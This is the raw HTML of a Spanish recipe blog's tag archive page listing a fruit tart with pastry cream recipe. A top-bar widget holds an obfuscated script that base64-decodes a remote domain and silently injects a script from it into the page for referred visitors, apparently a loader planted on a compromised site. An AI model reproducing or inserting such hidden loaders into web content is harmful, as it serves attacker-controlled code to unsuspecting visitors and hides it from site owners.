<!-- end Simple Custom CSS and JS -->

<script src='//blog.marianlaquecocina.com/wp-content/uploads/custom-css-js/23093.js?v=8756'></script>
<meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-86751909-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-86751909-1');
</script>
<meta name="facebook-domain-verification" content="rmtra836wsgyowcaxygwwy95ljejuq" />
<!-- Meta Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '3299194706989815');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=3299194706989815&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://blog.marianlaquecocina.com/wp-content/uploads/2021/04/marianlaquecocina-1-150x150.png" sizes="32x32" />
<link rel="icon" href="https://blog.marianlaquecocina.com/wp-content/uploads/2021/04/marianlaquecocina-1-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.marianlaquecocina.com/wp-content/uploads/2021/04/marianlaquecocina-1-200x200.png" />
<meta name="msapplication-TileImage" content="https://blog.marianlaquecocina.com/wp-content/uploads/2021/04/marianlaquecocina-1-300x300.png" />
</head>

<body class="archive tag tag-masa-de-tarta-dulce tag-98050912 wp-custom-logo wp-embed-responsive wp-theme-generatepress post-image-below-header post-image-aligned-center sticky-menu-fade no-sidebar nav-float-right separate-containers header-aligned-left dropdown-hover elementor-page-29132 elementor-default elementor-template-full-width elementor-kit-25707 full-width-content" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Saltar al contenido">Saltar al contenido</a>		<div class="top-bar top-bar-align-right">
			<div class="inside-top-bar grid-container">
				<aside id="custom_html-121" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div>
		</div>
				<header data-elementor-type="header" data-elementor-id="28793" class="elementor elementor-28793 elementor-location-header" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-338d04d elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="338d04d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a569915" data-id="a569915" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-13eb79d0 elementor-widget elementor-widget-image" data-id="13eb79d0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://marianlaquecocina.com/">
							<img src="https://blog.marianlaquecocina.com/wp-content/uploads/elementor/thumbs/marianlaquecocina-2-q4vmwriitn3o32f6dox80unw8awr0vl8v12ruuclhq.png" title="marianlaquecocina-2.png" alt="marianlaquecocina-2.png" loading="lazy" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-51572e26" data-id="51572e26" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b37ac78 elementor-widget elementor-widget-eael-offcanvas" data-id="b37ac78" data-element_type="widget" data-settings="{&quot;direction&quot;:&quot;right&quot;,&quot;content_transition&quot;:&quot;slide&quot;}" data-widget_type="eael-offcanvas.default">
				<div class="elementor-widget-container">
					        <div class="eael-offcanvas-content-wrap" data-settings="{&quot;content_id&quot;:&quot;b37ac78&quot;,&quot;direction&quot;:&quot;right&quot;,&quot;transition&quot;:&quot;slide&quot;,&quot;esc_close&quot;:&quot;yes&quot;,&quot;body_click_close&quot;:&quot;yes&quot;,&quot;open_offcanvas&quot;:&quot;no&quot;}">

                        <div class="eael-offcanvas-toggle-wrap">
                <div class="eael-offcanvas-toggle eael-offcanvas-toogle-b37ac78 elementor-button elementor-size-xs">
                    <i aria-hidden="true" class="eael-offcanvas-toggle-icon fas fa-bars"></i>                    <span class="eael-toggle-text">
                                            </span>
                </div>
            </div>
            
            <div class="eael-offcanvas-content eael-offcanvas-content-b37ac78 eael-offcanvas-slide elementor-element-b37ac78 eael-offcanvas-content-right">
                        <div class="eael-offcanvas-header">
            <div class="eael-offcanvas-title" style="order: 1;">
                            </div>
            <div class="eael-offcanvas-close eael-offcanvas-close-b37ac78" role="button">
                                    <i aria-hidden="true" class="fas fa-times"></i>                            </div>
        </div>
                        <div class="eael-offcanvas-body">
	                		<div data-elementor-type="section" data-elementor-id="28799" class="elementor elementor-28799 elementor-location-header" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-1a64ca73 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1a64ca73" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6796f16c" data-id="6796f16c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7e1d0ceb elementor-widget elementor-widget-image" data-id="7e1d0ceb" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="150" height="150" src="https://blog.marianlaquecocina.com/wp-content/uploads/2022/04/marianlaquecocina-icow.png" class="attachment-large size-large wp-image-28796" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-447a8d1e elementor-widget elementor-widget-nav-menu" data-id="447a8d1e" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-447a8d1e" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28816"><a href="https://marianlaquecocina.com/" class="elementor-item" tabindex="-1">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-29018"><a href="https://blog.marianlaquecocina.com/" class="elementor-item" tabindex="-1">Recetas</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22876"><a href="https://blog.marianlaquecocina.com/category/snacks-y-fingerfood/" class="elementor-sub-item" tabindex="-1">Snacks y Fingerfood</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22871"><a href="https://blog.marianlaquecocina.com/category/platos-principales/" class="elementor-sub-item" tabindex="-1">Platos Principales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22874"><a href="https://blog.marianlaquecocina.com/category/sin-azucar-o-que-puede-adaptarse-facilmente/" class="elementor-sub-item" tabindex="-1">Sin Azúcar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22875"><a href="https://blog.marianlaquecocina.com/category/sin-gluten/" class="elementor-sub-item" tabindex="-1">Sin Gluten</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22872"><a href="https://blog.marianlaquecocina.com/category/platos-vegetarianos/" class="elementor-sub-item" tabindex="-1">Platos Vegetarianos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22873"><a href="https://blog.marianlaquecocina.com/category/postres/" class="elementor-sub-item" tabindex="-1">Postres</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22869"><a href="https://blog.marianlaquecocina.com/category/para-el-te/" class="elementor-sub-item" tabindex="-1">Para el té</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22877"><a href="https://blog.marianlaquecocina.com/category/tortas/" class="elementor-sub-item" tabindex="-1">Tortas y Tartas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22870"><a href="https://blog.marianlaquecocina.com/category/para-ninos/" class="elementor-sub-item" tabindex="-1">Para niños</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-29019"><a href="https://blog.marianlaquecocina.com/" class="elementor-sub-item" tabindex="-1">Ver todas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22878"><a href="https://escuela.marianlaquecocina.com/clases-y-cursos/" class="elementor-item" tabindex="-1">Escuela</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28817"><a href="https://escuela.marianlaquecocina.com/cursos-online/" class="elementor-sub-item" tabindex="-1">Cursos Online</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28818"><a href="https://escuela.marianlaquecocina.com/clases-grabadas/" class="elementor-sub-item" tabindex="-1">Clases Grabadas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29130"><a href="https://escuela.marianlaquecocina.com/perfil/" class="elementor-sub-item" tabindex="-1">Alumnos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26698"><a href="https://escuela.marianlaquecocina.com/tienda/" class="elementor-item" tabindex="-1">Tienda</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29131"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Sobre Marian</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28821"><a href="https://marianlaquecocina.com/sobre-mi/" class="elementor-sub-item" tabindex="-1">Quién soy</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28822"><a href="https://marianlaquecocina.com/contacto/" class="elementor-sub-item" tabindex="-1">Contacto</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28823"><a href="https://marianlaquecocina.com/faq/" class="elementor-sub-item" tabindex="-1">Preguntas Frecuentes</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		                </div><!-- /.eael-offcanvas-body -->
            </div>
        </div>
        				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-5fcfcfaa elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5fcfcfaa" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-23e3e3cb" data-id="23e3e3cb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7ab16bc4 elementor-widget elementor-widget-image" data-id="7ab16bc4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://marianlaquecocina.com/">
							<img fetchpriority="high" width="512" height="512" src="https://blog.marianlaquecocina.com/wp-content/uploads/2022/04/marianlaquecocina-1-e1650751492456.png" class="attachment-full size-full wp-image-28787" alt="" srcset="https://blog.marianlaquecocina.com/wp-content/uploads/2022/04/marianlaquecocina-1-e1650751492456.png 512w, https://blog.marianlaquecocina.com/wp-content/uploads/2022/04/marianlaquecocina-1-e1650751492456-300x300.png 300w, https://blog.marianlaquecocina.com/wp-content/uploads/2022/04/marianlaquecocina-1-e1650751492456-150x150.png 150w, https://blog.marianlaquecocina.com/wp-content/uploads/2022/04/marianlaquecocina-1-e1650751492456-500x500.png 500w, https://blog.marianlaquecocina.com/wp-content/uploads/2022/04/marianlaquecocina-1-e1650751492456-400x400.png 400w, https://blog.marianlaquecocina.com/wp-content/uploads/2022/04/marianlaquecocina-1-e1650751492456-200x200.png 200w" sizes="(max-width: 512px) 100vw, 512px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-49dc0f83" data-id="49dc0f83" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-23956d1e elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="23956d1e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7ec8e248" data-id="7ec8e248" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-58306a9f elementor-widget elementor-widget-image" data-id="58306a9f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://marianlaquecocina.com/">
							<img src="https://blog.marianlaquecocina.com/wp-content/uploads/elementor/thumbs/marianlaquecocina-2-q4vmwriitn3o32f6dox80unw8awr0vl8v12ruuclhq.png" title="marianlaquecocina-2.png" alt="marianlaquecocina-2.png" loading="lazy" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-67e9b028" data-id="67e9b028" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a22b972 eael_simple_menu_hamburger_disable_selected_menu_no eael-simple-menu-hamburger-align-right eael-hamburger--tablet elementor-widget elementor-widget-eael-simple-menu" data-id="a22b972" data-element_type="widget" data-widget_type="eael-simple-menu.default">
				<div class="elementor-widget-container">
					<style>
                        @media screen and (max-width: 1024px) {
                            .eael-hamburger--tablet {
                                .eael-simple-menu-horizontal,
                                .eael-simple-menu-vertical {
                                    display: none;
                                }
                            }
                            .eael-hamburger--tablet {
                                .eael-simple-menu-container .eael-simple-menu-toggle {
                                    display: block;
                                }
                            }
                        }
                    </style>            <div data-hamburger-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-bars&quot;&gt;&lt;/i&gt;" data-indicator-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-angle-down&quot;&gt;&lt;/i&gt;" data-dropdown-indicator-icon="&lt;i class=&quot;fas fa-angle-down&quot;&gt;&lt;/i&gt;" class="eael-simple-menu-container eael-simple-menu-align-right eael-simple-menu-dropdown-align-left preset-1" data-hamburger-breakpoints="{&quot;mobile&quot;:&quot;M\u00f3vil vertical (&gt; 767px)&quot;,&quot;tablet&quot;:&quot;Tableta vertical (&gt; 1024px)&quot;,&quot;desktop&quot;:&quot;Escritorio (&gt; 2400px)&quot;,&quot;none&quot;:&quot;Ninguno&quot;}" data-hamburger-device="tablet">
                <ul id="menu-categorias" class="eael-simple-menu eael-simple-menu-dropdown-animate-to-top eael-simple-menu-indicator eael-simple-menu-horizontal"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28816"><a href="https://marianlaquecocina.com/">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-29018"><a href="https://blog.marianlaquecocina.com/">Recetas</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22876"><a href="https://blog.marianlaquecocina.com/category/snacks-y-fingerfood/">Snacks y Fingerfood</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22871"><a href="https://blog.marianlaquecocina.com/category/platos-principales/">Platos Principales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22874"><a href="https://blog.marianlaquecocina.com/category/sin-azucar-o-que-puede-adaptarse-facilmente/">Sin Azúcar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22875"><a href="https://blog.marianlaquecocina.com/category/sin-gluten/">Sin Gluten</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22872"><a href="https://blog.marianlaquecocina.com/category/platos-vegetarianos/">Platos Vegetarianos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22873"><a href="https://blog.marianlaquecocina.com/category/postres/">Postres</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22869"><a href="https://blog.marianlaquecocina.com/category/para-el-te/">Para el té</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22877"><a href="https://blog.marianlaquecocina.com/category/tortas/">Tortas y Tartas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22870"><a href="https://blog.marianlaquecocina.com/category/para-ninos/">Para niños</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-29019"><a href="https://blog.marianlaquecocina.com/">Ver todas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22878"><a href="https://escuela.marianlaquecocina.com/clases-y-cursos/">Escuela</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28817"><a href="https://escuela.marianlaquecocina.com/cursos-online/">Cursos Online</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28818"><a href="https://escuela.marianlaquecocina.com/clases-grabadas/">Clases Grabadas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29130"><a href="https://escuela.marianlaquecocina.com/perfil/">Alumnos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26698"><a href="https://escuela.marianlaquecocina.com/tienda/">Tienda</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29131"><a href="#">Sobre Marian</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28821"><a href="https://marianlaquecocina.com/sobre-mi/">Quién soy</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28822"><a href="https://marianlaquecocina.com/contacto/">Contacto</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28823"><a href="https://marianlaquecocina.com/faq/">Preguntas Frecuentes</a></li>
</ul>
</li>
</ul>                <button class="eael-simple-menu-toggle">
                    <span class="sr-only ">Menú conmutador hamburguesa</span>
                    <i aria-hidden="true" class="fas fa-bars"></i>                </button>
            </div>
            				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3ba7b23" data-id="3ba7b23" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4a0f6db0 elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="4a0f6db0" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-d38494b" href="https://www.facebook.com/marianlaquecocina" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-8cdc698" href="https://www.instagram.com/marianlaquecocina/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-shopping-cart elementor-repeater-item-031e857" href="https://mercado.stagingibc.com.ar/checkout/" target="_blank">
						<span class="elementor-screen-only">Shopping-cart</span>
						<i aria-hidden="true" class="fas fa-shopping-cart"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
					<div data-elementor-type="archive" data-elementor-id="29132" class="elementor elementor-29132 elementor-location-archive" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-1933ce1d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1933ce1d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-59d22f08" data-id="59d22f08" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4d51cfc5 elementor-widget elementor-widget-theme-archive-title elementor-page-title elementor-widget-heading" data-id="4d51cfc5" data-element_type="widget" data-widget_type="theme-archive-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Etiqueta: masa de tarta dulce</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-6ab81b26 elementor-grid-2 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-posts--show-avatar elementor-card-shadow-yes elementor-posts__hover-gradient elementor-widget elementor-widget-archive-posts" data-id="6ab81b26" data-element_type="widget" data-settings="{&quot;archive_cards_columns&quot;:&quot;2&quot;,&quot;pagination_type&quot;:&quot;numbers_and_prev_next&quot;,&quot;archive_cards_columns_tablet&quot;:&quot;2&quot;,&quot;archive_cards_columns_mobile&quot;:&quot;1&quot;,&quot;archive_cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;archive_cards_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;archive_cards_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="archive-posts.archive_cards">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-22161 post type-post status-publish format-standard has-post-thumbnail hentry category-para-el-te category-postres category-tortas tag-crema-pastelera tag-masa-de-tarta-dulce tag-masa-sucree tag-tarta-de-frutas tag-tarta-de-frutas-con-crema" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://blog.marianlaquecocina.com/2020/06/27/tarta-de-frutas-frescas-con-crema-pastelera/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="200" src="https://blog.marianlaquecocina.com/wp-content/uploads/2020/06/img_50961-300x200.jpg" class="attachment-medium size-medium wp-image-29208" alt="" decoding="async" srcset="https://blog.marianlaquecocina.com/wp-content/uploads/2020/06/img_50961-300x200.jpg 300w, https://blog.marianlaquecocina.com/wp-content/uploads/2020/06/img_50961-1024x683.jpg 1024w, https://blog.marianlaquecocina.com/wp-content/uploads/2020/06/img_50961-150x100.jpg 150w, https://blog.marianlaquecocina.com/wp-content/uploads/2020/06/img_50961-768x512.jpg 768w, https://blog.marianlaquecocina.com/wp-content/uploads/2020/06/img_50961.jpg 1099w" sizes="(max-width: 300px) 100vw, 300px" /></div></a>
				<div class="elementor-post__avatar">
			<img alt='marianlaquecocina' src='https://secure.gravatar.com/avatar/2726a75ab7af64cfec2932f3ffc6d8f9dd8d8a594d38843ee368bee849c0fb17?s=128&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/2726a75ab7af64cfec2932f3ffc6d8f9dd8d8a594d38843ee368bee849c0fb17?s=256&#038;d=identicon&#038;r=g 2x' class='avatar avatar-128 photo' height='128' width='128' decoding='async'/>		</div>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://blog.marianlaquecocina.com/2020/06/27/tarta-de-frutas-frescas-con-crema-pastelera/" >
				TARTA DE FRUTAS FRESCAS CON CREMA PASTELERA			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Esta receta me la vienen pidiendo hace un montón! ¿Quien no quiere tener en su repertorio una BUENA masa de tarta dulce y una crema</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://blog.marianlaquecocina.com/2020/06/27/tarta-de-frutas-frescas-con-crema-pastelera/" aria-label="Más información sobre TARTA DE FRUTAS FRESCAS CON CREMA PASTELERA" tabindex="-1" >
			Leé más »		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			27 de junio de 2020		</span>
				<span class="elementor-post-avatar">
			17 comentarios		</span>
				</div>
					</div>
		</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b1efcff" data-id="b1efcff" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ab81143 elementor-search-form--skin-full_screen elementor-widget elementor-widget-search-form" data-id="ab81143" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://blog.marianlaquecocina.com" method="get">
												<div class="elementor-search-form__toggle" role="button" tabindex="0" aria-label="Buscar">
					<i aria-hidden="true" class="fas fa-search"></i>				</div>
								<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-ab81143">Buscar</label>

					
					<input id="elementor-search-form-ab81143" placeholder="Buscar..." class="elementor-search-form__input" type="search" name="s" value="">
					
					
										<div class="dialog-lightbox-close-button dialog-close-button" role="button" tabindex="0" aria-label="Cerrar este cuadro de búsqueda.">
						<i aria-hidden="true" class="eicon-close"></i>					</div>
									</div>
			</form>
		</search>
						</div>
				</div>
				<div class="elementor-element elementor-element-8706cd7 elementor-widget elementor-widget-template" data-id="8706cd7" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="30313" class="elementor elementor-30313 elementor-location-archive" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-c069350 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c069350" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3d182a9" data-id="3d182a9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-41630d0 elementor-widget__width-inherit elementor-widget elementor-widget-heading" data-id="41630d0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
